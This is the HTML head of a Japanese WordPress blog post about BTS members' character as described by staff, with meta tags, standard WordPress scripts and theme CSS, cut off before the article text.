

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iroirog.info/bts/hitogara-sutahhu/
body_size: 24847
content:
<!DOCTYPE html>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- ここからOGP -->
<meta property="og:type" content="blog">
<meta property="og:title" content="【BTSの人柄】スタッフから見たメンバーの人柄の良さが分かるエピソード！｜エンタメ・芸能・ニュース・などの気になる話題をお届け"> 
<meta property="og:url" content="https://iroirog.info/bts/hitogara-sutahhu/"> 
<meta property="og:description" content="世界で活躍しているBTS。 7人全員でわちゃわちゃした姿が、特に好きなARMYが多いですよね。 ある時楽屋にカメラがない"> 
<meta property="og:image" content="https://iroirog.info/wp-content/uploads/2022/08/BTSメンバー-e1660919867338.jpg">
<meta property="og:site_name" content="エンタメ・芸能・ニュース・などの気になる話題をお届け">
<meta property="fb:admins" content="">
<meta name="twitter:card" content="summary">
<!-- ここまでOGP --> 

<meta name="description" itemprop="description" content="世界で活躍しているBTS。 7人全員でわちゃわちゃした姿が、特に好きなARMYが多いですよね。 ある時楽屋にカメラがない" >
<link rel="canonical" href="https://iroirog.info/bts/hitogara-sutahhu/">
<title>【BTSの人柄】スタッフから見たメンバーの人柄の良さが分かるエピソード！｜エンタメ・芸能・ニュース・などの気になる話題をお届け</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; フィード" href="https://iroirog.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; コメントフィード" href="https://iroirog.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; 【BTSの人柄】スタッフから見たメンバーの人柄の良さが分かるエピソード！ のコメントのフィード" href="https://iroirog.info/bts/hitogara-sutahhu/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iroirog.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://iroirog.info/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-block-speech-css' href='https://iroirog.info/wp-content/plugins/liquid-speech-balloon/css/block.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://iroirog.info/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iroirog.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://iroirog.info/wp-content/themes/jin/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://use.fontawesome.com/releases/v5.6.3/css/all.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/css/swiper.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://iroirog.info/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://iroirog.info/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=6.2.8' id='jquery-js'></script>
<script type='text/javascript' src='//webfonts.xserver.jp/js/xserverv3.js?fadein=0&#038;ver=2.0.4' id='typesquare_std-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.12.0' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.12.0' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://iroirog.info/wp-json/" /><link rel="alternate" type="application/json" href="https://iroirog.info/wp-json/wp/v2/posts/62425" /><link rel='shortlink' href='https://iroirog.info/?p=62425' />
<link rel="alternate" type="application/json+oembed" href="https://iroirog.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firoirog.info%2Fbts%2Fhitogara-sutahhu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iroirog.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firoirog.info%2Fbts%2Fhitogara-sutahhu%2F&#038;format=xml" />
<style type="text/css">.liquid-speech-balloon-00 .liquid-speech-balloon-avatar { background-image: url("http://iroirog.info/wp-content/uploads/2019/07/illustrain01-seijinsiki11.png"); } .liquid-speech-balloon-00 .liquid-speech-balloon-avatar::after { content: "KONA"; } .liquid-speech-balloon-01 .liquid-speech-balloon-avatar::after { content: "坂上"; } .liquid-speech-balloon-02 .liquid-speech-balloon-avatar::after { content: "前澤"; } </style>
	<style type="text/css">
		#wrapper {
			background-color: #ffffff;
			background-image: url();
					}

		.related-entry-headline-text span:before,
		#comment-title span:before,
		#reply-title span:before {
			background-color: #dd305e;
			border-color: #dd305e !important;
		}

		#breadcrumb:after,
		#page-top a {
			background-color: #ffffff;
		}

		footer {
			background-color: #ffffff;
		}

		.footer-inner a,
		#copyright,
		#copyright-center {
			border-color: #7a6e71 !important;
			color: #7a6e71 !important;
		}

		#footer-widget-area {
			border-color: #7a6e71 !important;
		}

		.page-top-footer a {
			color: #ffffff !important;
		}

		#breadcrumb ul li,
		#breadcrumb ul li a {
			color: #ffffff !important;
		}

		body,
		a,
		a:link,
		a:visited,
		.my-profile,
		.widgettitle,
		.tabBtn-mag label {
			color: #7a6e71;
		}

		a:hover {
			color: #f2cfd7;
		}

		.widget_nav_menu ul>li>a:before,
		.widget_categories ul>li>a:before,
		.widget_pages ul>li>a:before,
		.widget_recent_entries ul>li>a:before,
		.widget_archive ul>li>a:before,
		.widget_archive form:after,
		.widget_categories form:after,
		.widget_nav_menu ul>li>ul.sub-menu>li>a:before,
		.widget_categories ul>li>.children>li>a:before,
		.widget_pages ul>li>.children>li>a:before,
		.widget_nav_menu ul>li>ul.sub-menu>li>ul.sub-menu li>a:before,
		.widget_categories ul>li>.children>li>.children li>a:before,
		.widget_pages ul>li>.children>li>.children li>a:before {
			color: #dd305e;
		}

		.widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #7a6e71 !important;
		}
		.d--labeling-act-border{
			border-color: rgba(122,110,113,0.18);
		}
		.c--labeling-act.d--labeling-act-solid{
			background-color: rgba(122,110,113,0.06);
		}
		.a--labeling-act{
			color: rgba(122,110,113,0.6);
		}
		.a--labeling-small-act span{
			background-color: rgba(122,110,113,0.21);
		}
		.c--labeling-act.d--labeling-act-strong{
			background-color: rgba(122,110,113,0.045);
		}
		.d--labeling-act-strong .a--labeling-act{
			color: rgba(122,110,113,0.75);
		}


		footer .footer-widget,
		footer .footer-widget a,
		footer .footer-widget ul li,
		.footer-widget.widget_nav_menu ul>li>a:before,
		.footer-widget.widget_categories ul>li>a:before,
		.footer-widget.widget_recent_entries ul>li>a:before,
		.footer-widget.widget_pages ul>li>a:before,
		.footer-widget.widget_archive ul>li>a:before,
		footer .widget_tag_cloud .tagcloud a:before {
			color: #7a6e71 !important;
			border-color: #7a6e71 !important;
		}

		footer .footer-widget .widgettitle {
			color: #7a6e71 !important;
			border-color: #dd305e !important;
		}

		footer .widget_nav_menu ul .children .children li a:before,
		footer .widget_categories ul .children .children li a:before,
		footer .widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #7a6e71 !important;
		}

		#drawernav a:hover,
		.post-list-title,
		#prev-next p,
		#toc_container .toc_list li a {
			color: #7a6e71 !important;
		}

		#header-box {
			background-color: #ffffff;
		}

		@media (min-width: 768px) {

			#header-box .header-box10-bg:before,
			#header-box .header-box11-bg:before {
				border-radius: 2px;
			}
		}

		@media (min-width: 768px) {
			.top-image-meta {
				margin-top: calc(0px - 30px);
			}
		}

		@media (min-width: 1200px) {
			.top-image-meta {
				margin-top: calc(0px);
			}
		}

		.pickup-contents:before {
			background-color: #ffffff !important;
		}

		.main-image-text {
			color: #5e6c77;
		}

		.main-image-text-sub {
			color: #5e6c77;
		}

		@media (min-width: 481px) {
			#site-info {
				padding-top: 40px !important;
				padding-bottom: 40px !important;
			}
		}

		#site-info span a {
			color: #7a6e71 !important;
		}

		#headmenu .headsns .line a svg {
			fill: #ffffff !important;
		}

		#headmenu .headsns a,
		#headmenu {
			color: #ffffff !important;
			border-color: #ffffff !important;
		}

		.profile-follow .line-sns a svg {
			fill: #dd305e !important;
		}

		.profile-follow .line-sns a:hover svg {
			fill: #dd305e !important;
		}

		.profile-follow a {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.profile-follow a:hover,
		#headmenu .headsns a:hover {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.search-box:hover {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		#header #headmenu .headsns .line a:hover svg {
			fill: #dd305e !important;
		}

		.cps-icon-bar,
		#navtoggle:checked+.sp-menu-open .cps-icon-bar {
			background-color: #7a6e71;
		}

		#nav-container {
			background-color: #ffffff;
		}

		.menu-box .menu-item svg {
			fill: #7a6e71;
		}

		#drawernav ul.menu-box>li>a,
		#drawernav2 ul.menu-box>li>a,
		#drawernav3 ul.menu-box>li>a,
		#drawernav4 ul.menu-box>li>a,
		#drawernav5 ul.menu-box>li>a,
		#drawernav ul.menu-box>li.menu-item-has-children:after,
		#drawernav2 ul.menu-box>li.menu-item-has-children:after,
		#drawernav3 ul.menu-box>li.menu-item-has-children:after,
		#drawernav4 ul.menu-box>li.menu-item-has-children:after,
		#drawernav5 ul.menu-box>li.menu-item-has-children:after {
			color: #7a6e71 !important;
		}

		#drawernav ul.menu-box li a,
		#drawernav2 ul.menu-box li a,
		#drawernav3 ul.menu-box li a,
		#drawernav4 ul.menu-box li a,
		#drawernav5 ul.menu-box li a {
			font-size: 12px !important;
		}

		#drawernav3 ul.menu-box>li {
			color: #7a6e71 !important;
		}

		#drawernav4 .menu-box>.menu-item>a:after,
		#drawernav3 .menu-box>.menu-item>a:after,
		#drawernav .menu-box>.menu-item>a:after {
			background-color: #7a6e71 !important;
		}

		#drawernav2 .menu-box>.menu-item:hover,
		#drawernav5 .menu-box>.menu-item:hover {
			border-top-color: #dd305e !important;
		}

		.cps-info-bar a {
			background-color: #ffcd44 !important;
		}

		@media (min-width: 768px) {
			.post-list-mag .post-list-item:not(:nth-child(2n)) {
				margin-right: 2.6%;
			}
		}

		@media (min-width: 768px) {

			#tab-1:checked~.tabBtn-mag li [for="tab-1"]:after,
			#tab-2:checked~.tabBtn-mag li [for="tab-2"]:after,
			#tab-3:checked~.tabBtn-mag li [for="tab-3"]:after,
			#tab-4:checked~.tabBtn-mag li [for="tab-4"]:after {
				border-top-color: #dd305e !important;
			}

			.tabBtn-mag label {
				border-bottom-color: #dd305e !important;
			}
		}

		#tab-1:checked~.tabBtn-mag li [for="tab-1"],
		#tab-2:checked~.tabBtn-mag li [for="tab-2"],
		#tab-3:checked~.tabBtn-mag li [for="tab-3"],
		#tab-4:checked~.tabBtn-mag li [for="tab-4"],
		#prev-next a.next:after,
		#prev-next a.prev:after,
		.more-cat-button a:hover span:before {
			background-color: #dd305e !important;
		}


		.swiper-slide .post-list-cat,
		.post-list-mag .post-list-cat,
		.post-list-mag3col .post-list-cat,
		.post-list-mag-sp1col .post-list-cat,
		.swiper-pagination-bullet-active,
		.pickup-cat,
		.post-list .post-list-cat,
		#breadcrumb .bcHome a:hover span:before,
		.popular-item:nth-child(1) .pop-num,
		.popular-item:nth-child(2) .pop-num,
		.popular-item:nth-child(3) .pop-num {
			background-color: #dd305e !important;
		}

		.sidebar-btn a,
		.profile-sns-menu {
			background-color: #dd305e !important;
		}

		.sp-sns-menu a,
		.pickup-contents-box a:hover .pickup-title {
			border-color: #dd305e !important;
			color: #dd305e !important;
		}

		.pro-line svg {
			fill: #dd305e !important;
		}

		.cps-post-cat a,
		.meta-cat,
		.popular-cat {
			background-color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.tagicon,
		.tag-box a,
		#toc_container .toc_list>li,
		#toc_container .toc_title {
			color: #dd305e !important;
		}

		.widget_tag_cloud a::before {
			color: #7a6e71 !important;
		}

		.tag-box a,
		#toc_container:before {
			border-color: #dd305e !important;
		}

		.cps-post-cat a:hover {
			color: #f2cfd7 !important;
		}

		.pagination li:not([class*="current"]) a:hover,
		.widget_tag_cloud a:hover {
			background-color: #dd305e !important;
		}

		.pagination li:not([class*="current"]) a:hover {
			opacity: 0.5 !important;
		}

		.pagination li.current a {
			background-color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.nextpage a:hover span {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.cta-content:before {
			background-color: #fff2f5 !important;
		}

		.cta-text,
		.info-title {
			color: #7a6e71 !important;
		}

		#footer-widget-area.footer_style1 .widgettitle {
			border-color: #dd305e !important;
		}

		.sidebar_style1 .widgettitle,
		.sidebar_style5 .widgettitle {
			border-color: #dd305e !important;
		}

		.sidebar_style2 .widgettitle,
		.sidebar_style4 .widgettitle,
		.sidebar_style6 .widgettitle,
		#home-bottom-widget .widgettitle,
		#home-top-widget .widgettitle,
		#post-bottom-widget .widgettitle,
		#post-top-widget .widgettitle {
			background-color: #dd305e !important;
		}

		#home-bottom-widget .widget_search .search-box input[type="submit"],
		#home-top-widget .widget_search .search-box input[type="submit"],
		#post-bottom-widget .widget_search .search-box input[type="submit"],
		#post-top-widget .widget_search .search-box input[type="submit"] {
			background-color: #dd305e !important;
		}

		.tn-logo-size {
			font-size: 240% !important;
		}

		@media (min-width: 481px) {
			.tn-logo-size img {
				width: calc(240%*0.5) !important;
			}
		}

		@media (min-width: 768px) {
			.tn-logo-size img {
				width: calc(240%*2.2) !important;
			}
		}

		@media (min-width: 1200px) {
			.tn-logo-size img {
				width: 240% !important;
			}
		}

		.sp-logo-size {
			font-size: 140% !important;
		}

		.sp-logo-size img {
			width: 140% !important;
		}

		.cps-post-main ul>li:before,
		.cps-post-main ol>li:before {
			background-color: #dd305e !important;
		}

		.profile-card .profile-title {
			background-color: #dd305e !important;
		}

		.profile-card {
			border-color: #dd305e !important;
		}

		.cps-post-main a {
			color: #52ddcf;
		}

		.cps-post-main .marker {
			background: -webkit-linear-gradient(transparent 80%, #c3f7f2 0%);
			background: linear-gradient(transparent 80%, #c3f7f2 0%);
		}

		.cps-post-main .marker2 {
			background: -webkit-linear-gradient(transparent 80%, #ffe8f0 0%);
			background: linear-gradient(transparent 80%, #ffe8f0 0%);
		}

		.cps-post-main .jic-sc {
			color: #e9546b;
		}


		.simple-box1 {
			border-color: #fbdfdf !important;
		}

		.simple-box2 {
			border-color: #f2bf7d !important;
		}

		.simple-box3 {
			border-color: #b5e28a !important;
		}

		.simple-box4 {
			border-color: #7badd8 !important;
		}

		.simple-box4:before {
			background-color: #7badd8;
		}

		.simple-box5 {
			border-color: #efc4c0 !important;
		}

		.simple-box5:before {
			background-color: #efc4c0;
		}

		.simple-box6 {
			background-color: #fffdef !important;
		}

		.simple-box7 {
			border-color: #def1f9 !important;
		}

		.simple-box7:before {
			background-color: #def1f9 !important;
		}

		.simple-box8 {
			border-color: #96ddc1 !important;
		}

		.simple-box8:before {
			background-color: #96ddc1 !important;
		}

		.simple-box9:before {
			background-color: #e1c0e8 !important;
		}

		.simple-box9:after {
			border-color: #e1c0e8 #e1c0e8 #fff #fff !important;
		}

		.kaisetsu-box1:before,
		.kaisetsu-box1-title {
			background-color: #ffb49e !important;
		}

		.kaisetsu-box2 {
			border-color: #9acc1e !important;
		}

		.kaisetsu-box2-title {
			background-color: #9acc1e !important;
		}

		.kaisetsu-box4 {
			border-color: #ea91a9 !important;
		}

		.kaisetsu-box4-title {
			background-color: #ea91a9 !important;
		}

		.kaisetsu-box5:before {
			background-color: #57b3ba !important;
		}

		.kaisetsu-box5-title {
			background-color: #57b3ba !important;
		}

		.concept-box1 {
			border-color: #85db8f !important;
		}

		.concept-box1:after {
			background-color: #85db8f !important;
		}

		.concept-box1:before {
			content: "ポイント" !important;
			color: #85db8f !important;
		}

		.concept-box2 {
			border-color: #f7cf6a !important;
		}

		.concept-box2:after {
			background-color: #f7cf6a !important;
		}

		.concept-box2:before {
			content: "注意点" !important;
			color: #f7cf6a !important;
		}

		.concept-box3 {
			border-color: #86cee8 !important;
		}

		.concept-box3:after {
			background-color: #86cee8 !important;
		}

		.concept-box3:before {
			content: "良い例" !important;
			color: #86cee8 !important;
		}

		.concept-box4 {
			border-color: #ed8989 !important;
		}

		.concept-box4:after {
			background-color: #ed8989 !important;
		}

		.concept-box4:before {
			content: "悪い例" !important;
